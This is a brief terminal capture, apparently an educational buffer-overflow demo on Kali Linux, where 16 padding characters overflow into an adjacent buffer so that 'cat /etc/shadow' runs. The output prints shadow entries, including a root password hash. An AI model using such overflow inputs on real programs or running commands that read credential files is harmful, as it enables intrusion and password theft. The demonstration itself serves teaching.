 root@kali:~# ./bufferoverflow
memory address of place is : 157474824
memory address of systemcommand is : 157474840
The space in memory between place and systemcommand is : 16
Where is the best place on the web to learn hacking?nnnnnnnnnnnnnnnncat /etc/sha
dow
The best place to learn hacking is  nnnnnnnnnnnnnnnncat /etc/shadow
root:$6$/4RUJh5t$tIFdpZoZCW.s.sNpUj7RcR7zlNyDgZ/YcnBIdGwgaUBaEQXC5xkbvCZXl/0rpfg
ILECv0rMpCh5NsqnaTPfZW/:16356:0:99999:7:::
daemon:*:16304:0:99999:7:::
bin:*:16304:0:99999:7:::
sys:*:16304:0:99999:7:::
sync:*:16304:0:99999:7:::
games:*:16304:0:99999:7:::
man:*:16304:0:99999:7:::
lp:*:16304:0:99999:7:::
mail:*:16304:0:99999:7:::
news:*:16304:0:99999:7:::
uucp:*:16304:0:99999:7:::